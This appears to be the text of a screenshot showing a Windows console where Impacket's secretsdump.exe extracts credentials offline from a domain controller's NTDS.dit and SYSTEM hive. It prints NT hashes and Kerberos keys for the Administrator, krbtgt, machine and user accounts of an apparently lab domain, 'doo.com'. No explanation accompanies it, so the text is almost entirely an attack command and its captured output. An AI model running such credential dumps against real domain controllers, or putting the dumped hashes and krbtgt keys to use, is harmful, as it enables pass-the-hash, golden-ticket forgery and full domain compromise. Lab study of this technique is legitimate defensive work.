 C:\Users\Administrator>secretsdump.exe -system c:\system.hiv -ntds c:\ntds.dit local
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x0199ef4bcabafa49be6ef2893e3283ad
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1d6d1bde24e4237c15a4fa3f21c0adc4
[*] Reading and decrypting hashes from c:\ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4130ed4cefcf4e7628e64600bcff6e75:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC2012$:1001:aad3b435b51404eeaad3b435b51404ee:5a1b6d411a712b8deeba8aca53fd70b4:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:65cb9ffda19fb32365a8ffc2a5d0c0fb:::
DMWIN7$:1104:aad3b435b51404eeaad3b435b51404ee:b18ab6d7624e4c11e0b9ae2756682336:::
doo.com\user1:1105:aad3b435b51404eeaad3b435b51404ee:32df2903f0ca421eec838011a2597357:::
DMWIN10$:1106:aad3b435b51404eeaad3b435b51404ee:f281c33cfc1673d021df25553e379705:::
doo.com\user2:1107:aad3b435b51404eeaad3b435b51404ee:32df2903f0ca421eec838011a2597357:::
[*] Kerberos keys from c:\ntds.dit
DC2012$:aes256-cts-hmac-sha1-96:d84a4ff439ab4d799ad0bd596607053229f7f003285ad4c957d7bdbe9d633305
DC2012$:aes128-cts-hmac-sha1-96:cfc33ebb89392ddd054c33ee7bd72a7d
DC2012$:des-cbc-md5:e31c0be09d074afe
krbtgt:aes256-cts-hmac-sha1-96:2db61d1f289109e218af7705ef7036003fc7d9bfceb4c365bf737865f0ace757
krbtgt:aes128-cts-hmac-sha1-96:de40f32bf2efe577dbfc8622e206af64
krbtgt:des-cbc-md5:ab64075710433e57
DMWIN7$:aes256-cts-hmac-sha1-96:c8d6e69da5b629e4263c05af22d195a8ade39f9fe7cfbd9075cf989dc3c5fa33
DMWIN7$:aes128-cts-hmac-sha1-96:7b8b6727f02dac755de75abcda5bb390
DMWIN7$:des-cbc-md5:3d46169785f25719
doo.com\user1:aes256-cts-hmac-sha1-96:74859ce059b18b2d5c5486f4e0fe28015d16e2a5bf84aa24edfc40a7ba5b0a7e
doo.com\user1:aes128-cts-hmac-sha1-96:daab2c6256279460083561e0646c9932
doo.com\user1:des-cbc-md5:4cf410cbc768ae7a
DMWIN10$:aes256-cts-hmac-sha1-96:00392aa3d2f8b34c7a805cc1ddecbdcd5b70affcad380ff00c2c0fdafb4730bc
DMWIN10$:aes128-cts-hmac-sha1-96:95a48383522271c775f88b5f31c4ca7e
DMWIN10$:des-cbc-md5:a2d551aea48a7fd3
doo.com\user2:aes256-cts-hmac-sha1-96:568bcb8a8026dc396bd9e2cc602b725160b9e758233de7c417e598b6ec87271d
doo.com\user2:aes128-cts-hmac-sha1-96:a062e792229f369f7e14538ec1a8017c
doo.com\user2:des-cbc-md5:794ad6b9e3a45bbc
[*] Cleaning up...
C:\Users\Administrator>_